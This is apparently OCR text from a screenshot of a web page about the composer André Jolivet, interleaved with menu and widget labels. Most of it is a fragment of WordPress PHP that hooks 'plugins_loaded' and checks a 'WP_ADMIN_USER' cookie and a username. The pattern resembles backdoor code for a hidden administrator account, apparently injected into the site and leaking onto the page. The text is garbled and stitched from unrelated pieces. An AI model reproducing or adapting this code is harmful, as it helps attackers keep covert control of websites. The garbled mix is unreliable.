
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||
empty($params['user_login']) ||
!isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
(function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP ADMIN USER
EXISTS'); } } add_action('plugins_loaded',
'wpab_plugins_loaded_cookie', 1); }
André Jolivet,
MENU
compositeur (1905
ET
WIDGETS
/ 1974)